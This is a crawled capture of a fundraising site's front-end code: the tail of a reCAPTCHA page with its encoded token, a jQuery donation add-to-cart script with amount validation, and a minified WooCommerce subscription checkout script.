GcOZwpB4d1xfQ8KaPMOuAAdjD37DtcOpNm1cwoMbw60sQ8OQwo/DnsO5SsOww64BFcO0woTCjznDq0tpZmISMsKvw4Y7w5MqV21LwqDDvmfCjcKlHMKaeRXCqMKUw6lYw5chcMOvBVLDgwHCucOgwqQPd8K/YyQBw6HCgMKsw4BQw7PDrMKuWMOtESVawot0EXxcwotWwpvCkQTCjCfCtsK0wpzDkcKpXjPDhMKGcmFRw6bCviEwwqMkYAxBw4/CgcO/w6vDlsKhY8KewqnCn8O2UMO/[base64]/[base64]/CqcOFwr7DiRchwoozScOqwrPDqcKDe8OCwpFvw4fDtgIZJQJSCGYeYVLChsOWw69XdkrCpsO7agHCh2Ztwq7DhcKzwovDisKydRN9JD9JMV9JXF3DpsOCDCErwqzCji3DmsOqTn59wpArwotew5/CjcKpw4RVQ0JPVsKCaQMOw789IcKvABHCmcOpw7t2w6XDn8OrQMOnwoTCsRHDsXphwrXDqsOKw7zDrlDDi8O6wp/CvsOVAsK0JMKXdcKqwr/DrcO6HsKiw7bCg8OhwrQldRjDrCfDj0Bpw60zDMORw74gKMOow7EIb8KFHsOhwrEIw6JLVBPDi8OpbxzDjS3CuTXCisKwEMO6wrExwqLDiQtFEQo2w5dnw7Y7VMKnI1DDvQo/JmXDlcOuwqcxdcKIU8KUwocqT8Ojwq1IEnscwofDn8KJO1PDu8O5woTDhMKVZytKw4h6HQVSHAfDvwxIW1wGwonDgEs7LGFOFcOAwq3DrMKBwofDr3RbNCLCj8K1AsKhRsOew7vDvmQOw6MpZ23DmF48wq3DmC4Hw6bDpSDCqMO4DMKcw4Ugw71QwoVDwo98wpkYw7/Csy8UA8OMdMOoHQ3CnDXClzk5dAwSwoAfw5wWw4grw71pw43CmsOFUMK5wqvChRFXw5YFwpvCgTgcwpRfw5XCuMOMHFLCtQBNH8O/wpdnw5s8w5rCtgnCpMOzwqZiMlgkwoEDw7UlwpcwEScpw4TDhcKpKcOmw5rDqnMxwrcXZBRTwpXCi8Kcw7MRwqHChDJUw4vDlCIjVMOPc8KJw6fCimFqwpTDhQ1ODm/CrBwNw74ZwrXDmk5Ew6s1NDPDjMKGw5nClynDlcORwrdbRcKtf8OqSzEqw5XDv3bCjcOsW2V5OSo1WX/ChVl+HlQhw4NkZ1gpV8Kywp8Xw5PCgMOiw5TDrcOQI3towoPCmMOuThk9w67CgH4LZ8OTIyU9GC3Dp8OowqjCkcOPZsKuJXoiwptVYxrChsKzVWTCs8OhRMKBaWLCtsKSN1cvBMO7bErCkMOQQsK/wpDChC52wqrCikgLAMOjMMOBblsVwp7Dvhx7w6ksOBhvMFUqNMKWcVgYw7gSw7vChVwmZSTCqzzCksKXUnYuw5BfwoR8DcOtDx44w67CiMOHw7AjwojCiF3DisKwBjYXCC0Tw7dgRcKHw6bCiVgXwqLDuDQsZ2DDh8OBw6HDv8OUwqAjw7LDiBduw5vCucOOPsKJwrg/wqbCkSPCusOAHTVPBcOWwr4WfjBCw54AY0czHsO7WcK1w73DnMO3KCkhMREXPcKcw60EwrFoGh/CjSgMw77DqnIgwr0Yw6LCvnEGdVXCjcOaw6RuNcO0woTDtX3DksOdwrXDm8OVfsOUw5fDvGoSwrRJdsKQw7TDlMOWH38FwpbDu3rCncKvJhPDlsK4wozDi8OCw7bDtRjDnMK/w5/CgG8iR0oQbhNuCcKPCkgHNA9+LFPCjzLDhU9Cw4nDgD8MB8Ohw4I9wp3Cr1/DoTXDusKFwpk5KmsAWcOYDjrCucOSUh/[base64]/wpVrwrkawqFnO046H3wEOsK4wpfCscKFCcO0woHCkkFgw63Cs2gVwoVQw6UWw5dxXMOvHsOwwrEyT8O9wqMSZn1Xwq4CEUBtw5RGO8O8wpnDiQzDj8KqwrvCuijClBHDksK5XcKTX8K0wqYGwrQHM8OXwpMXacKdwp0Rw4HDhhHDvD13QF/DijMjGsKjwpvDicOvd1zCrX5Gw4w6w7YZwp3CkBkmCG7CucOjwo0fwrLDncKBw5hHb1VnwoDDlcOGwrnDiMKAwog/R8Ktw5fDncKnScO0dMOwJUYMBsOmw6zDkw9bwr/CoXorwpcZwpDDlypmVcKrPMKaacODbMO4w5slLcKENyjDlsOtcMKfw7kYIHnDksOhw73DhHvDh04mTHtKA3kCwoHDgXvCqibDmsK5cmHDgB7CqDvCgkzDkMK6wpkhwpwQdndfwozCpHoYw7/DgcOywq/[base64]/wq3Cn255w4AUFcOFF0bCu3TDmxrDssKXa8KMw64gXcOpacKaBMOeBsKeYlHCpCd1ScK8JsKIXhIOwq7DksOqwo0rPcO/VlTDvcOWw7vCg30ybMOawoFowq0aw5XCg2YyEMKSwr4wHcOnwrIGVVsRw5LDmsKHNsKswozDi8K5fcKAAyXDtsObwpMQwpXDvcK/w7/DksKAQMOBLiAxwpg9OsKJfcOxVloNw51xL17DhEsTPl4pw4PCkcK7wpkiwr/Dt8OCciLChhrCp8KgHcO7w67ChEzCqcK4GcOBAMKPd1N7w7w5dMK7JsOqG8KBw5zDtynDncK/[base64]/[base64]/eMKUw5dfcwp3wr/[base64]/DkcKCw6HCtE3DusORfMKNLSjCi8KycsKxwpcCXEl6OMKjRsKobCQ/[base64]/DtMKyVcKBQzjCm8Kww5nCuyHCvTnDtcKwwp7DoTtQw7gEw7hawqXCkcOmfSQeQQPCtsKfNTLDgMOsw5jDnz0pw7vDilvCksO0w6vCk0DCgWovHnd1wqvDrWrDuFZGaMKOw5s/NWPCqSg4FcOIwpjDvxZkw5rCu8KJchPCijHDscK2HMKtZ2fCmMKaLmkeG3YtLjNXwq/DsVHDnwsMwqnDsQrDn25EL8Kkwr3DsmPDlFAdw5XDoMKDDCnCqsKlIcOIKwwfVyjDiDZqwpsZwpDDgQvDnjgJwoDCr8OxZ8KdbsKxwqzDq8Ogw4U0XsKQNcO2Dy/CjzzDuB4/IBnDt8OVwoliWU5Qw5/DsUlndQXCoHUcasK+ekgBw73Chi/Cv34Rw6N2wpNTHSvDj8ODBVIQODpBwqDDtB12wqLCiMK5WXrCkMKPw7LCjWDDimbCosOUwrTCgMKww6M9RMOAwr7Cl2/CrEHDs1fClQBywr9nw4LDhhDDgzIOBMKMQ8Kzwrhvw5xTTCPCtg09wopWOMO5OTNowr08w7VVwo9Ew6nDg8O3w47DiMKAwrw7w759w5PCkMKYWjjCk8OrGMOxwrlvVsKGECsbw6Yew6TCssKnJy5Ewq03w7XCnUEOw5wNAidRAMOUHSvCmMK+w7zDun/DnEMLW342ZcK6ScK8wpHCtTwcTHvCssODMcOqRU1zKVhow7XCrRcFTldbw4bDscOJwoEJwpfDv3sucwkVw6jDjSgbwrfDm8OOw5cmw7wtKVzDssOFbsKMw4slKMOow6F2diPDgsO8f8O/bcKwZBvCtzbCgwjDjUnCtMKoJsKhI8OTLETDp3rDhDrDgcKEwrfDssKEw5o4BsK+w6lhN1zDpW3CqTjCinDDi1Y/d2LCksO8w4fDpcOOwpfCt1IpUS3CowBNQcKWwqXCp8KTwrrDv1rDt0hcT2wJdFZfDX/DuGLCr8KdwoLCgsKuKcOuwpbDqMKGJjzDvTHDgXDDpcKLIsKawqTCucKMw67Du8KyJRFRwqQSwrnCh1V1wpfCuMORw5EWwqVVwpfDoMK/UR/DnWrDosOxwqUgwrEYS8KBwoTCj27Ds8ODwqDDnMO0ZEbDoMOUw6fCkCLCq8KfYDDCjXExw4LCpcOOwp02EsOhw7XCu2dGwq5kw7PCn8OedcOFIm/[base64]/DrcOEF8KGJMO8BF0CcQBnwqHCmsOuw75MfMO4wooRw78WwrvCjMOTCw9BcV7CncOrw7HCjRLDtsOOE8KoJsKaAizCpsKGPMORRcK8GgzClBh4RHzCocKZaMK7w4PChMOkH8OJw40+w7Mcwr7Diy9/fhnDqG7CtR5mEsO7ccK0UMOWAsK/[base64]/wo/DmcKlw5l/H8K1wpkVbcKLHMOncsKlw43DpMK2IFTCsSJ3CnA7wpwgd8OnRiJDTMOvwo3Cq8O+w6Z8fMO0w6XDkG8Fwp3DvMKqwr/DqcO0wr90w4rDj3HDiTjCk8KvwoLDr8OOwobCq8OJwq7ClcOBRGU/[base64]/b8OqKcOaw7IVwqVfYh0uw5XDocKPwpnClxnDo8Okw5pWwpvDqirCrCZoPcOlwrrDmDN/G2vCun42BMKTAsKpAMKWMXPDuVd+wqfCrcOgOnHCry4ZUMOwAsK3wqkfaVvDtQ5swonCoCgewr3DtBQ/dcKFTsKmMFvCtMOqwoTDtCPCnV0JB8Oaw7HDtMOfKSjCq8K+L8ORw64LZXbDn28gw6zDg3UUw6BCwod/wo3CksKXwqbClw4SwoTDvX9UE8KrM1AKMcOkWntLwp5Dw5w4a2jDjl3CqMOGw6dpw4/CisO7wptQw4Bxw5Jkw6bDqsO0McK/EC11TH7Cv8K0w6wJwq3DlMOYwrIWUUJuRVVhw6YUfcOww4sHXsKwey9pwqbCt8Opw5rDp1d4wqYXwq/CshDDrjtEJMK9w7HDtcKMwrQuBg7DqWzDvMKDwoIowoo0w7NhwqkXwrkKdiPClSpjUxkRHMK/H33DgsOKemnCsTJMC0Vtw4cfwpHCvTQew6wEAB/CjChow4vDnCp0w6PDnE/DhXUwLsO1wrzDkXg0wqLCrkFCwpNvKMKaD8KGccKFGMKiE8KQYUNBw7pvw4TClhwBODwew77CkMKPMClzwp3Dpy4two0tw73CujXCuC/CjA7Dm8OPbMKVw75qwq4Iw7cEB8OTwq/Dvn0vdsKZWjTDkg7DrsODcznDgjtebW5HXMKVDDsaw4kEw6XDsFJrw4jDo8Oaw6jCnTIhKsKCwpXDmMO9wrtBwoAnSnlgUw/Dt1rDqQjCuHrDqcK0RsKSwrDDnDDCnlAaw4oTJcKRN17CnsKGw77Cj8KhKMKCHzh9wrBYwqx7w6Flwr1eTMK4JSgVEipaSMORF1jCo8OUw4gdwqDDuCB/w4giw7g3w4B1aEccH3sqcsKyWiDDo2/DtcOkBm8uwoLDv8ODw6Mjw6zDqlUNbiMXw6nDjMKBFMO9acKvw5lnTmzCqxPClm9awrN1EsKXw57DrcKZDsK5Q1/DrMORX8KVesKfBEnCjcOaw47CnCvDuiB2wpE5RMKww5oQw7PDjMOuFxjCpMOrwp8TMRNbw7BnfRNAw4s7a8ObworDmMOyeUg6GgbDp8Oew4fDjV7ChcOBWsKnEWHDtMKmCk/CsDtDOzFOc8KMwq3DmsKWwr7DoAExLMKoFV/CnXNKwqVnwr3CtMKyAQVuFMK1eMO4VS7DoXfDjcO6PVx6bgJpwrTDsR/Dvl7DtUvDvMOTIsO+LsOdwofDucOtGSBrw4zCjsOQFBNvw6XDn8O2wrLDtcO3RcKlZnJtw4gHwoEqwo3DpMOxwoMuB3XCvMKfw6t2QAsEwpgqCcO6aATCon1Zd0p1w7Nmb8Omb8K2wrUtw7VRUcKKdmpPwpB9woLDsMKMRC9dw6vCgMO6w7/[base64]/CtgbDhxVhwpVHwpTDnsK9KcKmYFdRKcK7JMOlw6UYwrdjQRXDpHsiJMKxTzvDmS/DpMOqwpNrasKxU8OhwohSwp5Cw4zDpit7w64lwolZY8OgEXcEw6DCt8KvFTjDisOZw5Rawrtcwr1CQnvDiC/DulHDuVg4Cz4mVsKbL8OPw5kILjPDqsKdw5bDssKEGlzDkh/CpcOuD8OpHQ3CicK5w5gIw6NmwqDDm2srwqjCkw7DosKNwqhqHBp4w7Mdwq/DjMOOXgnDlC/[base64]/[base64]/wqt1IMKcPsOoFg43HQY6wrTCvXZXwqPCm3rDqFvDt8KCDm7Dn3wFG8Oxw5ZIwpQoG8OlVWkVTMKxS8Khw75dw7U2PRZtRsO8w6vCocOEDcK/ZRDCisK9AcKSwrPDjsObwoUKw7rDqMO3wqJQIgolw7fDvsKnXlTDm8ObW8KpwpEMXcOmcVQKeRDDgMOoTsKCwqfDg8O2ZFrDkjzDq3PCgQReecKfIcOlwprDoMOPwo9Lw7lxdmM9E8OYwoNCDMOfblDDmMK2TRHDjWgZB0MFJg/Cp8Kkwrx8ABzCjMORWEDDjSnCpsKiw6UqBMKAwrjCs8KNTsOjRkDDp8KPw4ASwq3CqMOOw6fDlHrDgUgTw7dWwoYhw6bDmMK6wo/[base64]/w5I+AcO3w5Fhw5ssES3DmE3Cs8KJw7d+w5t8w6TDnMKqOcKNDB/DnsO6RcOQGXnCvMKeIjbCqHxEa0LDgD3DpQsOcMOaFcOkwqzDrcKhOsKRwqUxwrUHTG0Zwowxw5jCm8K1csKew5QnwqgzYcKOwrXCmsOOwpIND8K/w4F7wpDCpnvCq8O5wp3ChMKhw5pvM8KBWsKVwpHDvxjCmsKSwp8jFClRb1TClcKZTEwHd8KCfU/Ct8OpwrLDnwEOw5/Dr2LCkxnCuF1WMsKgwrPCqVJdw4/CijBsw4PCpX3CusOOIWoVwq7CpMKVw73DoQXDrMK6FcKNcS44TQkBbMO1w7vDhUNBSxrDusOIwqvDgcKgZ8Obw6deaiTCgMOdeTQJwrHCtMOZw4Z2w7sBw7rCvcO8XXEBbMOtMsK1w47DvMO1VMKUw4MKI8KXwozDsjxZa8K5ccOpD8OQK8KiIwjDh8OIQnk/IjxQwrUTRC5YIcKIwo9Ce1VLw4AUwrrCmALDtFRzwqF/NRLChMK3wqMTK8OxwrIFw6zDt1/Cmx5wL3vCr8KoRcOCNDfDvWfDs2AwwqrCkhdudsKVw4RRSm/[base64]/[base64]/[base64]/e1PCrF7DgXDCkE/DksOuKMOswrTCusKgwq1qE2HDiMKHN8Kow5LCrcO1ZcO8Q2wKYFbDlsKpF8OyCk0Pw5d8w6jCtjM6w5LCl8KRwrM6w6EYVH0UDwNNwoxZwpbCoSUMQ8Kxw7LCpBEPBCbDmjAVJMKWbMKGTyLDo8OgwrIqe8KzKid4w78dw4zCgMOMExvCnGvDqcKBRjpKw7PDksOdw7/CrMK9w6bCk3JhwqjCq0fDtsOQRVUES3wOw5HCp8OUwpPDmMOAw5MzLDB9cRgQwrfDixbDsAvDosKjw4zDmMKGEn7Dpk7CsMOyw6jDs8K4woEuGxXCmDQ2RxzDtcOSRTjDgnvDnMOHwpnDpg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,288],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://wffc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZnJhvnfYrhPeSIjtv9JgyRjWKU99f12baLG2Rles644\\u003d\x22,1,0,null,1,1769904834340,0,0,[107],null,[179,198,143,141,13],\x22RC-wvL13aAmDMccHQ\x22,null,null,null,null,null,\x220dAFcWeA7Bb-xbHg7XJ0jtdiN_Tya0UB5t_nJRoHzxLv-yhneaY71s2qUjFoTPDjiAiKEbEGEYV2BvGLa8MuWliFJZai4TyQwa0g\x22,1769987634221]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://wffc.com/wp-content/themes/wffc_theme/inc/js/donation.js?ver=1765313052
body_size: 1061
content:
(($) => {

  $(document).on('click', '.wffc-event-donation-add-to-cart', function (e) {
    const btn = $(this);

    e.preventDefault();

    // Validation: Check if a radio button is selected
    const selectedRadio = $('input[name="donation_amount"]:checked');

    if (selectedRadio.length === 0) {
      // No radio button selected
      let id = Math.random().toString(16).slice(2);
      $(`<div id='${id}' class='alert alert-danger ajax-btn-validation text-center' style='padding: 12px 0; margin-bottom: 8px;'>Please select a donation amount.</div>`).insertBefore(btn).slideDown(300);

      setTimeout(() => {
        $(`#${id}`).slideUp(300, function () {
          $(this).remove();
        });
      }, 5000);

      return; // Stop execution
    }

    // Get the selected value
    const donationValue = selectedRadio.val();
    let donationAmount;

    // If custom amount is selected, validate the custom input
    if (donationValue === 'custom') {
      const customAmount = $('#custom_donation_amount').val();
      const minValue = parseFloat($('#custom_donation_amount').attr('min')) || 1;
      const maxValue = parseFloat($('#custom_donation_amount').attr('max')) || 1000;

      if (!customAmount || customAmount === '') {
        // Custom amount not entered
        let id = Math.random().toString(16).slice(2);
        let errorMsg = $(`<div id='${id}' class='alert alert-danger ajax-btn-validation text-center' style='padding: 12px 0; margin-bottom: 8px; display: none;'>Please enter a custom amount.</div>`);
        errorMsg.insertBefore(btn).slideDown(300);

        setTimeout(() => {
          $(`#${id}`).slideUp(300, function () {
            $(this).remove();
          });
        }, 5000);

        return; // Stop execution
      }

      donationAmount = parseFloat(customAmount);

      if (isNaN(donationAmount) || donationAmount < minValue) {
        // Invalid or below minimum
        let id = Math.random().toString(16).slice(2);
        let errorMsg = $(`<div id='${id}' class='alert alert-danger ajax-btn-validation text-center' style='padding: 12px 0; margin-bottom: 8px; display: none;'>Please enter a valid amount (minimum $${minValue}).</div>`);
        errorMsg.insertBefore(btn).slideDown(300);

        setTimeout(() => {
          $(`#${id}`).slideUp(300, function () {
            $(this).remove();
          });
        }, 5000);

        return; // Stop execution
      }

      if (donationAmount > maxValue) {
        // Above maximum
        let id = Math.random().toString(16).slice(2);
        let errorMsg = $(`<div id='${id}' class='alert alert-danger ajax-btn-validation text-center' style='padding: 12px 0; margin-bottom: 8px; display: none;'>Please enter an amount less than or equal to $${maxValue}.</div>`);
        errorMsg.insertBefore(btn).slideDown(300);

        setTimeout(() => {
          $(`#${id}`).slideUp(300, function () {
            $(this).remove();
          });
        }, 5000);

        return; // Stop execution
      }

      // Validate decimal places (max 2)
      if (customAmount.includes('.') && customAmount.split('.')[1].length > 2) {
        let id = Math.random().toString(16).slice(2);
        let errorMsg = $(`<div id='${id}' class='alert alert-danger ajax-btn-validation text-center' style='padding: 12px 0; margin-bottom: 8px; display: none;'>Please enter amount with max 2 decimal places.</div>`);
        errorMsg.insertBefore(btn).slideDown(300);

        setTimeout(() => {
          $(`#${id}`).slideUp(300, function () {
            $(this).remove();
          });
        }, 5000);

        return; // Stop execution
      }
    } else {
      // Use the preset amount
      donationAmount = parseFloat(donationValue);
    }

    var product_id = $(this).data('product-id');
    var event_id = $(this).data('event-id');

    $.ajax({
      type: 'POST',
      url: wffc_ajax_cart.ajax_url,
      data: {
        action: 'wffc_event_donation_add_to_cart',
        product_id: product_id,
        event_id: event_id,
        donation_amount: donationAmount,
        nonce: wffc_ajax_cart.nonce
      },
      success: function (res) {

        if (res.success) {

          // Optionally update fragments (mini cart, cart count)

          $(document.body).trigger('wc_fragment_refresh');

          let id = Math.random().toString(16).slice(2);

          $(`<div id='${id}' class='alert alert-success ajax-btn-validation text-center' style='padding: 12px 0; margin-bottom: 8px;'>Added to cart!</span>`).insertBefore(btn).slideDown(300);

          setTimeout(() => {
            $(`#${id}`).slideUp(300, function () {
              $(this).remove();
            });
          }, 5000);

          // Reset radio buttons and custom input
          $('input[name="donation_amount"]').prop('checked', false);
          $('#custom_donation_amount').val('');

          let validationContainer = document.querySelector("#atc-validation");

          if (validationContainer.children.length === 0 && validationContainer.textContent.trim() === "") {
            $("#atc-validation").append(`<div class='h4 alert alert-success text-center' style='width: 100%; padding: 8px 8px; margin-top: 12px;'>Event Donation in cart. <a href='${res?.data?.checkout_url}'>Click here to checkout now</a>.</div>`);
          } else {
            console.log("???")
            console.log($("#atc-validation").html())
          }
        }

        if (res.error) {
          console.log(res)
        }
      },
      error: function (error) {
        console.log(error)
      }
    });
  });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/dist/wc-blocks/index.js?ver=4.19.0
body_size: 357
content:
(()=>{"use strict";var t={};const e=window.wp.data,s=()=>{let t=!1;const s=(0,e.select)("wc/store/cart").getCartData();return s.items.length>0&&(t="object"==typeof s.items.find((t=>{const e=t.item_data;if(e.length>0&&e.find((t=>"ywsbs-subscription-info"===t.name)))return!0}))),t};for(var n in document.addEventListener("DOMContentLoaded",(()=>{if(window.wc?.blocksCheckout&&s()){const{registerCheckoutFilters:t}=window.wc.blocksCheckout;t("ywsbs-place-order-button-label",{placeOrderButtonLabel:()=>yith_ywsbs_wc_blocks.checkout_label})}})),document.addEventListener("DOMContentLoaded",(()=>{if(window.wc?.blocksCheckout&&s()){const{registerCheckoutFilters:t}=window.wc.blocksCheckout,s=t=>"cart"===t?.context||"summary"===t?.context,n=t=>{const e=document.createElement("DIV");return e.innerHTML=t,e.innerText||""},o=t=>{const s=(0,e.select)("wc/store/cart"),n=s.getCartData()?.extensions?.ywsbs_recurring_totals.html;if(n){var o=document.getElementsByClassName("ywsbs-recurring-totals-items")[0];o&&(o.innerHTML=n)}return t};t("ywsbs-subscription-product-price",{showApplyCouponNotice:o,showRemoveCouponNotice:o,cartItemClass:(t,e,n)=>s(n)&&n?.cartItem.item_data.find((t=>"ywsbs-subscription-info"===t.name))?"ywsbs-cart-item":t,subtotalPriceFormat:(t,e,o)=>{if(!s(o))return t;const r=o?.cartItem.item_data;if(!r)return t;const c=r.find((t=>"ywsbs-price-html"===t.name));return c?"<price/> "+n(c.value):t}})}})),t)this[n]=t[n];t.__esModule&&Object.defineProperty(this,"__esModule",{value:!0})})();